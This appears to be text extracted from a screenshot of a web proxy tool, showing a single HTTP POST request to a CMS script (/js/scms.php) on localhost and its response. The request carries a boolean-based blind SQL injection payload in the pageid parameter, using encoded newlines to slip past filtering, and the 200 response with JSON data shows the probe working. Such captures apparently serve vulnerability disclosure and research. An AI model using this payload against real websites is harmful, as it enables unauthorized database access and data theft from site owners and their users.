 Go
Cancel
<
>
Target: http://127.0.0.1
?
Request
Raw
Params
Headers
Hex
POST /js/scms.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0)
Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 68
Connection: close
Upgrade-Insecure-Requests: 1
action=jssdk&pagetype=text&pageid=1%0Aand%0Alength(database())>0%0A#
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Wed, 18 Sep 2019 03:52:56 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=3pngrpbb2gc9oq2qsk3d51s5h0; path=/
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 203
{"nonceStr":"IcJdIkHZuzLJ9EunFx1w","timestamp":"1568778776","signatu
re":"34670363df885972be203b09e66e6d3b571a85df","appid":"wxXXXXXXXX
XXX","img":"http://127.0.0.1/media/20151019102732946.jpg","ticket":""}